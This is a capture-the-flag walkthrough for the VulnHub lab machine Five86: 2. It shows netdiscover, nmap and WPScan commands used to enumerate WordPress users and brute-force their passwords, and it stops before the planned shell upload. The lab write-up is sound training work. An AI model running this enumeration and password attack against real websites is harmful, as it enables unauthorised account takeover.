CTF walkthrough - Five86: 2
In this article, we will find an answer to a Capture the Flag (CTF) challenge published on VulnHub.
As you may know from previous articles, VulnHub.com is a platform which provides vulnerable applications/machines to help people gain practical hands-on experience in the field of information security. You can check my previous articles for more CTF challenges. I have also provided a downloadable URL for this CTF below; you can download the machine here and run it on VirtualBox.

What should you learn next?
The torrent downloadable URL is also available for this VM. It’s been added in the reference section of this article.
As per the information given on VulnHub, this is a recent CTF which was posted in January 2020 by the author DCAU. As mentioned by the author, the challenge comprises of collecting one flag by getting the root. Prerequisites would be having some knowledge of Linux commands and the ability to run some basic penetration testing tools.
For those who aren’t familiar with the site, VulnHub is a well-known website for security researchers aimed at providing users the techniques they need so that they can learn and practice their hacking skills via a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them. I recommend exploiting them to the fullest extent, as it is a good way to sharpen your skills and also learn new techniques in a safe environment.
Please note: For all of these machines, I have used Oracle Virtual Box to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
Walkthrough summary
The summary of the steps which I used to solve this CTF is given below.
- Get the target machine IP address by running the netdiscover
- Scan open ports by using the nmap
- Check the FTP service for an exploit.
- Enumerate and configure a local machine for running the target application.
- Enumerate vulnerable plugins with WPScan.
- We brute-force the WordPress login panel with WPScan.
- Identify vulnerable plugins.
- Create an exploit and upload the shell on the target machine.
- Get shell access.
- Enumerate the target system and get the root access.
Now that we have all the information that we need, let’s get started with the challenge!
The walkthrough
Step 1
After downloading and running this machine on VirtualBox, the first step is to explore the VM by running a Netdiscover command to get the IP address of the target machine. The Netdiscover command output can be seen in the screenshot given below. [CLICK IMAGES TO ENLARGE]
Command used: <netdiscover>
In the above screenshot, you may see that we’ve got the virtual machine IP address: 192.168.1.11 (the target machine IP address). We will be using 192.168.1.14 as the attacker IP address.
Please note: The target and attacker machine IP addresses may be different as per your network configuration.
Step 2

After getting the target machine IP address, the first step is to find the open ports and services available on the machine. I conducted a Nmap full-port scan for this. The Nmap results can be seen in the screenshot given below.
Command used: <nmap -A 192.168.1.11>
In the above screenshot, we can see that port 21 and 80 are open and FTP and HTTP services are running on them. The above scan also provides us further information about the target system configuration that may be useful for us in the later stages.
Step 3

Let’s start by exploring the open ports and services on the target machine. I started with port 21 and searched an available exploit on Google. I could find a few exploits for the target machine FTP version, but when I looked more closely, I found that none of them seem to be working for exploiting the vulnerabilities.
So, I left it at this and moved to the next port, which was HTTP port 80. We will check this in the next step.
Step 4

After opening the IP address in the browser, we found that there was an application running on it.


The website design was broken, but by checking the HTML page of this website, I saw that it had been developed by using the WordPress CMS framework. When I analyzed the request and response of the website on an intercepting proxy, I could see that the application was being redirected to a domain which can be seen in the following screenshot:
So, I configured the same in the host file of my computer so that I will be able to run the website with the domain name:

Let’s reopen the website in the browser again. As we can see in the following screenshot, the website is properly functional.
As we know that every WordPress website has a default login page, I opened the default admin login page to try my luck with a few default credentials. Unfortunately, it did not work.
The default login page can be seen in the following screenshot.
As this was a WordPress website and we all know that WordPress has a highly vulnerable CMS if the components and plugins are not updated on regular basis, I decided to identify and explore vulnerabilities in the website before running Dirbuster. I used the WPScan tool on the website, which is available in Kali Linux by default.
Step 5

I ran WPScan on this application with user enumeration option enabled. The scan generated a lengthy output, but the most notable information was the usernames which the automated scanner was able to identify. A list of available usernames shown by the scan results can be seen in the following screenshot:
Command used: <<wpscan --url http://192.168.1.11/ --enumerate u>>
As we can see in the above screenshot, we were able to identify a few valid admin usernames on the website.
Step 6
Let’s next try to run a dictionary-based attack on the above usernames and hopefully get some valid login credentials.

Before running the brute-force/dictionary attack, let’s save the identified usernames into a file so that we can run the attack through a single command. It can be seen in the following screenshot:
Commands used:
- << cat >> username.txt >>
- << cat username.txt >>

As can be seen in the above screenshot, we have saved the usernames as “username.txt”. I used WPScan again for running the dictionary attack. The scan took some time to complete, but at the end of it, I could see one valid credential identified by the scan.
The command output can be seen in the following screenshot:
As we can see above, we have found a valid username/password for logging into the website.
In the next step, we will use these credentials to log into the WordPress Admin Module.
Step 7
